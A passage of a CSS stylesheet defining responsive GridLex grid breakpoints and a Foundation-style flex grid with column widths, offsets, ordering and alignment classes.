        margin-left: 58.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_md-8] {
        margin-left: 66.66666667%
    }
    [class*=GridLex-grid]>[push-left*=_md-9] {
        margin-left: 75%
    }
    [class*=GridLex-grid]>[push-left*=_md-10] {
        margin-left: 83.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_md-11] {
        margin-left: 91.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_md-0] {
        margin-right: 0
    }
    [class*=GridLex-grid]>[push-right*=_md-1] {
        margin-right: 8.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_md-2] {
        margin-right: 16.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_md-3] {
        margin-right: 25%
    }
    [class*=GridLex-grid]>[push-right*=_md-4] {
        margin-right: 33.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_md-5] {
        margin-right: 41.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_md-6] {
        margin-right: 50%
    }
    [class*=GridLex-grid]>[push-right*=_md-7] {
        margin-right: 58.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_md-8] {
        margin-right: 66.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_md-9] {
        margin-right: 75%
    }
    [class*=GridLex-grid]>[push-right*=_md-10] {
        margin-right: 83.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_md-11] {
        margin-right: 91.66666667%
    }
}

@media only screen and (max-width: 1199px) {
    [class*=GridLex-grid]>[class*=_mdd-1] {
        -webkit-flex-basis: 8.33333333%;
        -ms-flex-preferred-size: 8.33333333%;
        flex-basis: 8.33333333%;
        max-width: 8.33333333%
    }
    [class*=GridLex-grid]>[class*=_mdd-2] {
        -webkit-flex-basis: 16.66666667%;
        -ms-flex-preferred-size: 16.66666667%;
        flex-basis: 16.66666667%;
        max-width: 16.66666667%
    }
    [class*=GridLex-grid]>[class*=_mdd-3] {
        -webkit-flex-basis: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%;
        max-width: 25%
    }
    [class*=GridLex-grid]>[class*=_mdd-4] {
        -webkit-flex-basis: 33.33333333%;
        -ms-flex-preferred-size: 33.33333333%;
        flex-basis: 33.33333333%;
        max-width: 33.33333333%
    }
    [class*=GridLex-grid]>[class*=_mdd-5] {
        -webkit-flex-basis: 41.66666667%;
        -ms-flex-preferred-size: 41.66666667%;
        flex-basis: 41.66666667%;
        max-width: 41.66666667%
    }
    [class*=GridLex-grid]>[class*=_mdd-6] {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        max-width: 50%
    }
    [class*=GridLex-grid]>[class*=_mdd-7] {
        -webkit-flex-basis: 58.33333333%;
        -ms-flex-preferred-size: 58.33333333%;
        flex-basis: 58.33333333%;
        max-width: 58.33333333%
    }
    [class*=GridLex-grid]>[class*=_mdd-8] {
        -webkit-flex-basis: 66.66666667%;
        -ms-flex-preferred-size: 66.66666667%;
        flex-basis: 66.66666667%;
        max-width: 66.66666667%
    }
    [class*=GridLex-grid]>[class*=_mdd-9] {
        -webkit-flex-basis: 75%;
        -ms-flex-preferred-size: 75%;
        flex-basis: 75%;
        max-width: 75%
    }
    [class*=GridLex-grid]>[class*=_mdd-10] {
        -webkit-flex-basis: 83.33333333%;
        -ms-flex-preferred-size: 83.33333333%;
        flex-basis: 83.33333333%;
        max-width: 83.33333333%
    }
    [class*=GridLex-grid]>[class*=_mdd-11] {
        -webkit-flex-basis: 91.66666667%;
        -ms-flex-preferred-size: 91.66666667%;
        flex-basis: 91.66666667%;
        max-width: 91.66666667%
    }
    [class*=GridLex-grid]>[class*=_mdd-12] {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%
    }
    [class*=GridLex-grid]>[push-left*=_mdd-0] {
        margin-left: 0
    }
    [class*=GridLex-grid]>[push-left*=_mdd-1] {
        margin-left: 8.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_mdd-2] {
        margin-left: 16.66666667%
    }
    [class*=GridLex-grid]>[push-left*=_mdd-3] {
        margin-left: 25%
    }
    [class*=GridLex-grid]>[push-left*=_mdd-4] {
        margin-left: 33.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_mdd-5] {
        margin-left: 41.66666667%
    }
    [class*=GridLex-grid]>[push-left*=_mdd-6] {
        margin-left: 50%
    }
    [class*=GridLex-grid]>[push-left*=_mdd-7] {
        margin-left: 58.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_mdd-8] {
        margin-left: 66.66666667%
    }
    [class*=GridLex-grid]>[push-left*=_mdd-9] {
        margin-left: 75%
    }
    [class*=GridLex-grid]>[push-left*=_mdd-10] {
        margin-left: 83.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_mdd-11] {
        margin-left: 91.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_mdd-0] {
        margin-right: 0
    }
    [class*=GridLex-grid]>[push-right*=_mdd-1] {
        margin-right: 8.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_mdd-2] {
        margin-right: 16.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_mdd-3] {
        margin-right: 25%
    }
    [class*=GridLex-grid]>[push-right*=_mdd-4] {
        margin-right: 33.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_mdd-5] {
        margin-right: 41.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_mdd-6] {
        margin-right: 50%
    }
    [class*=GridLex-grid]>[push-right*=_mdd-7] {
        margin-right: 58.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_mdd-8] {
        margin-right: 66.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_mdd-9] {
        margin-right: 75%
    }
    [class*=GridLex-grid]>[push-right*=_mdd-10] {
        margin-right: 83.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_mdd-11] {
        margin-right: 91.66666667%
    }
}

@media only screen and (max-width: 991px) {
    [class*=GridLex-grid]>[class*=_sm-1] {
        -webkit-flex-basis: 8.33333333%;
        -ms-flex-preferred-size: 8.33333333%;
        flex-basis: 8.33333333%;
        max-width: 8.33333333%
    }
    [class*=GridLex-grid]>[class*=_sm-2] {
        -webkit-flex-basis: 16.66666667%;
        -ms-flex-preferred-size: 16.66666667%;
        flex-basis: 16.66666667%;
        max-width: 16.66666667%
    }
    [class*=GridLex-grid]>[class*=_sm-3] {
        -webkit-flex-basis: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%;
        max-width: 25%
    }
    [class*=GridLex-grid]>[class*=_sm-4] {
        -webkit-flex-basis: 33.33333333%;
        -ms-flex-preferred-size: 33.33333333%;
        flex-basis: 33.33333333%;
        max-width: 33.33333333%
    }
    [class*=GridLex-grid]>[class*=_sm-5] {
        -webkit-flex-basis: 41.66666667%;
        -ms-flex-preferred-size: 41.66666667%;
        flex-basis: 41.66666667%;
        max-width: 41.66666667%
    }
    [class*=GridLex-grid]>[class*=_sm-6] {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        max-width: 50%
    }
    [class*=GridLex-grid]>[class*=_sm-7] {
        -webkit-flex-basis: 58.33333333%;
        -ms-flex-preferred-size: 58.33333333%;
        flex-basis: 58.33333333%;
        max-width: 58.33333333%
    }
    [class*=GridLex-grid]>[class*=_sm-8] {
        -webkit-flex-basis: 66.66666667%;
        -ms-flex-preferred-size: 66.66666667%;
        flex-basis: 66.66666667%;
        max-width: 66.66666667%
    }
    [class*=GridLex-grid]>[class*=_sm-9] {
        -webkit-flex-basis: 75%;
        -ms-flex-preferred-size: 75%;
        flex-basis: 75%;
        max-width: 75%
    }
    [class*=GridLex-grid]>[class*=_sm-10] {
        -webkit-flex-basis: 83.33333333%;
        -ms-flex-preferred-size: 83.33333333%;
        flex-basis: 83.33333333%;
        max-width: 83.33333333%
    }
    [class*=GridLex-grid]>[class*=_sm-11] {
        -webkit-flex-basis: 91.66666667%;
        -ms-flex-preferred-size: 91.66666667%;
        flex-basis: 91.66666667%;
        max-width: 91.66666667%
    }
    [class*=GridLex-grid]>[class*=_sm-12] {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%
    }
    [class*=GridLex-grid]>[push-left*=_sm-0] {
        margin-left: 0
    }
    [class*=GridLex-grid]>[push-left*=_sm-1] {
        margin-left: 8.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_sm-2] {
        margin-left: 16.66666667%
    }
    [class*=GridLex-grid]>[push-left*=_sm-3] {
        margin-left: 25%
    }
    [class*=GridLex-grid]>[push-left*=_sm-4] {
        margin-left: 33.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_sm-5] {
        margin-left: 41.66666667%
    }
    [class*=GridLex-grid]>[push-left*=_sm-6] {
        margin-left: 50%
    }
    [class*=GridLex-grid]>[push-left*=_sm-7] {
        margin-left: 58.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_sm-8] {
        margin-left: 66.66666667%
    }
    [class*=GridLex-grid]>[push-left*=_sm-9] {
        margin-left: 75%
    }
    [class*=GridLex-grid]>[push-left*=_sm-10] {
        margin-left: 83.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_sm-11] {
        margin-left: 91.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_sm-0] {
        margin-right: 0
    }
    [class*=GridLex-grid]>[push-right*=_sm-1] {
        margin-right: 8.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_sm-2] {
        margin-right: 16.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_sm-3] {
        margin-right: 25%
    }
    [class*=GridLex-grid]>[push-right*=_sm-4] {
        margin-right: 33.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_sm-5] {
        margin-right: 41.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_sm-6] {
        margin-right: 50%
    }
    [class*=GridLex-grid]>[push-right*=_sm-7] {
        margin-right: 58.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_sm-8] {
        margin-right: 66.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_sm-9] {
        margin-right: 75%
    }
    [class*=GridLex-grid]>[push-right*=_sm-10] {
        margin-right: 83.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_sm-11] {
        margin-right: 91.66666667%
    }
}

@media only screen and (max-width: 767px) {
    [class*=GridLex-grid]>[class*=_xs-1] {
        -webkit-flex-basis: 8.33333333%;
        -ms-flex-preferred-size: 8.33333333%;
        flex-basis: 8.33333333%;
        max-width: 8.33333333%
    }
    [class*=GridLex-grid]>[class*=_xs-2] {
        -webkit-flex-basis: 16.66666667%;
        -ms-flex-preferred-size: 16.66666667%;
        flex-basis: 16.66666667%;
        max-width: 16.66666667%
    }
    [class*=GridLex-grid]>[class*=_xs-3] {
        -webkit-flex-basis: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%;
        max-width: 25%
    }
    [class*=GridLex-grid]>[class*=_xs-4] {
        -webkit-flex-basis: 33.33333333%;
        -ms-flex-preferred-size: 33.33333333%;
        flex-basis: 33.33333333%;
        max-width: 33.33333333%
    }
    [class*=GridLex-grid]>[class*=_xs-5] {
        -webkit-flex-basis: 41.66666667%;
        -ms-flex-preferred-size: 41.66666667%;
        flex-basis: 41.66666667%;
        max-width: 41.66666667%
    }
    [class*=GridLex-grid]>[class*=_xs-6] {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        max-width: 50%
    }
    [class*=GridLex-grid]>[class*=_xs-7] {
        -webkit-flex-basis: 58.33333333%;
        -ms-flex-preferred-size: 58.33333333%;
        flex-basis: 58.33333333%;
        max-width: 58.33333333%
    }
    [class*=GridLex-grid]>[class*=_xs-8] {
        -webkit-flex-basis: 66.66666667%;
        -ms-flex-preferred-size: 66.66666667%;
        flex-basis: 66.66666667%;
        max-width: 66.66666667%
    }
    [class*=GridLex-grid]>[class*=_xs-9] {
        -webkit-flex-basis: 75%;
        -ms-flex-preferred-size: 75%;
        flex-basis: 75%;
        max-width: 75%
    }
    [class*=GridLex-grid]>[class*=_xs-10] {
        -webkit-flex-basis: 83.33333333%;
        -ms-flex-preferred-size: 83.33333333%;
        flex-basis: 83.33333333%;
        max-width: 83.33333333%
    }
    [class*=GridLex-grid]>[class*=_xs-11] {
        -webkit-flex-basis: 91.66666667%;
        -ms-flex-preferred-size: 91.66666667%;
        flex-basis: 91.66666667%;
        max-width: 91.66666667%
    }
    [class*=GridLex-grid]>[class*=_xs-12] {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%
    }
    [class*=GridLex-grid]>[push-left*=_xs-0] {
        margin-left: 0
    }
    [class*=GridLex-grid]>[push-left*=_xs-1] {
        margin-left: 8.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_xs-2] {
        margin-left: 16.66666667%
    }
    [class*=GridLex-grid]>[push-left*=_xs-3] {
        margin-left: 25%
    }
    [class*=GridLex-grid]>[push-left*=_xs-4] {
        margin-left: 33.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_xs-5] {
        margin-left: 41.66666667%
    }
    [class*=GridLex-grid]>[push-left*=_xs-6] {
        margin-left: 50%
    }
    [class*=GridLex-grid]>[push-left*=_xs-7] {
        margin-left: 58.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_xs-8] {
        margin-left: 66.66666667%
    }
    [class*=GridLex-grid]>[push-left*=_xs-9] {
        margin-left: 75%
    }
    [class*=GridLex-grid]>[push-left*=_xs-10] {
        margin-left: 83.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_xs-11] {
        margin-left: 91.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_xs-0] {
        margin-right: 0
    }
    [class*=GridLex-grid]>[push-right*=_xs-1] {
        margin-right: 8.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_xs-2] {
        margin-right: 16.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_xs-3] {
        margin-right: 25%
    }
    [class*=GridLex-grid]>[push-right*=_xs-4] {
        margin-right: 33.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_xs-5] {
        margin-right: 41.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_xs-6] {
        margin-right: 50%
    }
    [class*=GridLex-grid]>[push-right*=_xs-7] {
        margin-right: 58.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_xs-8] {
        margin-right: 66.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_xs-9] {
        margin-right: 75%
    }
    [class*=GridLex-grid]>[push-right*=_xs-10] {
        margin-right: 83.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_xs-11] {
        margin-right: 91.66666667%
    }
}

@media (max-width: 479px) {
    [class*=GridLex-grid]>[class*=_xss-1] {
        -webkit-flex-basis: 8.33333333%;
        -ms-flex-preferred-size: 8.33333333%;
        flex-basis: 8.33333333%;
        max-width: 8.33333333%
    }
    [class*=GridLex-grid]>[class*=_xss-2] {
        -webkit-flex-basis: 16.66666667%;
        -ms-flex-preferred-size: 16.66666667%;
        flex-basis: 16.66666667%;
        max-width: 16.66666667%
    }
    [class*=GridLex-grid]>[class*=_xss-3] {
        -webkit-flex-basis: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%;
        max-width: 25%
    }
    [class*=GridLex-grid]>[class*=_xss-4] {
        -webkit-flex-basis: 33.33333333%;
        -ms-flex-preferred-size: 33.33333333%;
        flex-basis: 33.33333333%;
        max-width: 33.33333333%
    }
    [class*=GridLex-grid]>[class*=_xss-5] {
        -webkit-flex-basis: 41.66666667%;
        -ms-flex-preferred-size: 41.66666667%;
        flex-basis: 41.66666667%;
        max-width: 41.66666667%
    }
    [class*=GridLex-grid]>[class*=_xss-6] {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        max-width: 50%
    }
    [class*=GridLex-grid]>[class*=_xss-7] {
        -webkit-flex-basis: 58.33333333%;
        -ms-flex-preferred-size: 58.33333333%;
        flex-basis: 58.33333333%;
        max-width: 58.33333333%
    }
    [class*=GridLex-grid]>[class*=_xss-8] {
        -webkit-flex-basis: 66.66666667%;
        -ms-flex-preferred-size: 66.66666667%;
        flex-basis: 66.66666667%;
        max-width: 66.66666667%
    }
    [class*=GridLex-grid]>[class*=_xss-9] {
        -webkit-flex-basis: 75%;
        -ms-flex-preferred-size: 75%;
        flex-basis: 75%;
        max-width: 75%
    }
    [class*=GridLex-grid]>[class*=_xss-10] {
        -webkit-flex-basis: 83.33333333%;
        -ms-flex-preferred-size: 83.33333333%;
        flex-basis: 83.33333333%;
        max-width: 83.33333333%
    }
    [class*=GridLex-grid]>[class*=_xss-11] {
        -webkit-flex-basis: 91.66666667%;
        -ms-flex-preferred-size: 91.66666667%;
        flex-basis: 91.66666667%;
        max-width: 91.66666667%
    }
    [class*=GridLex-grid]>[class*=_xss-12] {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%
    }
    [class*=GridLex-grid]>[push-left*=_xss-0] {
        margin-left: 0
    }
    [class*=GridLex-grid]>[push-left*=_xss-1] {
        margin-left: 8.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_xss-2] {
        margin-left: 16.66666667%
    }
    [class*=GridLex-grid]>[push-left*=_xss-3] {
        margin-left: 25%
    }
    [class*=GridLex-grid]>[push-left*=_xss-4] {
        margin-left: 33.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_xss-5] {
        margin-left: 41.66666667%
    }
    [class*=GridLex-grid]>[push-left*=_xss-6] {
        margin-left: 50%
    }
    [class*=GridLex-grid]>[push-left*=_xss-7] {
        margin-left: 58.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_xss-8] {
        margin-left: 66.66666667%
    }
    [class*=GridLex-grid]>[push-left*=_xss-9] {
        margin-left: 75%
    }
    [class*=GridLex-grid]>[push-left*=_xss-10] {
        margin-left: 83.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_xss-11] {
        margin-left: 91.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_xss-0] {
        margin-right: 0
    }
    [class*=GridLex-grid]>[push-right*=_xss-1] {
        margin-right: 8.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_xss-2] {
        margin-right: 16.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_xss-3] {
        margin-right: 25%
    }
    [class*=GridLex-grid]>[push-right*=_xss-4] {
        margin-right: 33.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_xss-5] {
        margin-right: 41.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_xss-6] {
        margin-right: 50%
    }
    [class*=GridLex-grid]>[push-right*=_xss-7] {
        margin-right: 58.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_xss-8] {
        margin-right: 66.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_xss-9] {
        margin-right: 75%
    }
    [class*=GridLex-grid]>[push-right*=_xss-10] {
        margin-right: 83.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_xss-11] {
        margin-right: 91.66666667%
    }
}


/** Customized */

.GridLex-gap-20-wrappper {
    margin-left: -10px;
    margin-right: -10px;
}

.GridLex-gap-20-wrappper > div > div > div {
    margin-left: 10px;
    margin-right: 10px;
}

.GridLex-gap-30-wrappper {
    margin-left: -15px;
    margin-right: -15px;
}

.GridLex-gap-30-wrappper > div > div > div {
    margin-left: 15px;
    margin-right: 15px;
}


/**
 * Customized Flex Grid from FOundation
 * http://foundation.zurb.com/forum/posts/36234-flex-grid-in-css
 */

.flex-row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    margin-left: auto;
    margin-right: auto
}

.flex-row .flex-row,
.flex-column-row .flex-row {
    margin-left: 0;
    margin-right: 0
}

.flex-column,
.flex-columns {
    -webkit-flex: 1 1 0;
    -ms-flex: 1 1 0;
    flex: 1 1 0;
    padding-left: .0;
    padding-right: 0
}

.flex-small-1 {
    -webkit-flex: 0 0 8.33333%;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%
}

.flex-small-2 {
    -webkit-flex: 0 0 16.66667%;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%
}

.flex-small-3 {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.flex-small-4 {
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%
}

.flex-small-5 {
    -webkit-flex: 0 0 41.66667%;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%
}

.flex-small-6 {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

.flex-small-7 {
    -webkit-flex: 0 0 58.33333%;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%
}

.flex-small-8 {
    -webkit-flex: 0 0 66.66667%;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%
}

.flex-small-9 {
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
}

.flex-small-10 {
    -webkit-flex: 0 0 83.33333%;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%
}

.flex-small-11 {
    -webkit-flex: 0 0 91.66667%;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%
}

.flex-small-12 {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

@media screen and (min-width: 32em) {
    .flex-medium-1 {
        -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }
    .flex-medium-2 {
        -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }
    .flex-medium-3 {
        -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .flex-medium-4 {
        -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }
    .flex-medium-5 {
        -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }
    .flex-medium-6 {
        -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .flex-medium-7 {
        -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }
    .flex-medium-8 {
        -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }
    .flex-medium-9 {
        -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .flex-medium-10 {
        -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }
    .flex-medium-11 {
        -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }
    .flex-medium-12 {
        -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media screen and (min-width: 64em) {
    .flex-large-1 {
        -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }
    .flex-large-2 {
        -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }
    .flex-large-3 {
        -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .flex-large-4 {
        -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }
    .flex-large-5 {
        -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }
    .flex-large-6 {
        -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .flex-large-7 {
        -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }
    .flex-large-8 {
        -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }
    .flex-large-9 {
        -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .flex-large-10 {
        -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }
    .flex-large-11 {
        -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }
    .flex-large-12 {
        -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media screen and (min-width: 32em) {
    .flex-medium-expand {
        -webkit-flex: 1 1 0;
        -ms-flex: 1 1 0;
        flex: 1 1 0
    }
}

@media screen and (min-width: 64em) {
    .flex-large-expand {
        -webkit-flex: 1 1 0;
        -ms-flex: 1 1 0;
        flex: 1 1 0
    }
}

.flex-shrink {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

.flex-row.flex-medium-unstack .flex-column {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%
}

@media screen and (min-width: 32em) {
    .flex-row.flex-medium-unstack .flex-column {
        -webkit-flex: 1 1 0;
        -ms-flex: 1 1 0;
        flex: 1 1 0
    }
}

.flex-row.flex-large-unstack .flex-column {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%
}

@media screen and (min-width: 64em) {
    .flex-row.flex-large-unstack .flex-column {
        -webkit-flex: 1 1 0;
        -ms-flex: 1 1 0;
        flex: 1 1 0
    }
}

.flex-small-order-1 {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1
}

.flex-small-order-2 {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2
}

.flex-small-order-3 {
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3
}

.flex-small-order-4 {
    -webkit-order: 4;
    -ms-flex-order: 4;
    order: 4
}

.flex-small-order-5 {
    -webkit-order: 5;
    -ms-flex-order: 5;
    order: 5
}

.flex-small-order-6 {
    -webkit-order: 6;
    -ms-flex-order: 6;
    order: 6
}

@media screen and (min-width: 32em) {
    .flex-medium-order-1 {
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1
    }
    .flex-medium-order-2 {
        -webkit-order: 2;
        -ms-flex-order: 2;
        order: 2
    }
    .flex-medium-order-3 {
        -webkit-order: 3;
        -ms-flex-order: 3;
        order: 3
    }
    .flex-medium-order-4 {
        -webkit-order: 4;
        -ms-flex-order: 4;
        order: 4
    }
    .flex-medium-order-5 {
        -webkit-order: 5;
        -ms-flex-order: 5;
        order: 5
    }
    .flex-medium-order-6 {
        -webkit-order: 6;
        -ms-flex-order: 6;
        order: 6
    }
}

@media screen and (min-width: 64em) {
    .flex-large-order-1 {
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1
    }
    .flex-large-order-2 {
        -webkit-order: 2;
        -ms-flex-order: 2;
        order: 2
    }
    .flex-large-order-3 {
        -webkit-order: 3;
        -ms-flex-order: 3;
        order: 3
    }
    .flex-large-order-4 {
        -webkit-order: 4;
        -ms-flex-order: 4;
        order: 4
    }
    .flex-large-order-5 {
        -webkit-order: 5;
        -ms-flex-order: 5;
        order: 5
    }
    .flex-large-order-6 {
        -webkit-order: 6;
        -ms-flex-order: 6;
        order: 6
    }
}

.flex-row.flex-align-right {
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.flex-row.flex-align-center {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.flex-row.flex-align-justify {
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.flex-row.flex-align-spaced {
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around
}

.flex-row.flex-align-top {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start
}

.flex-column.flex-align-top,
.flex-columns.flex-align-top {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start
}

.flex-row.flex-align-bottom {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end
}

.flex-column.flex-align-bottom,
.flex-columns.flex-align-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end
}

.flex-row.flex-align-middle {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.flex-column.flex-align-middle,
.flex-columns.flex-align-middle {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
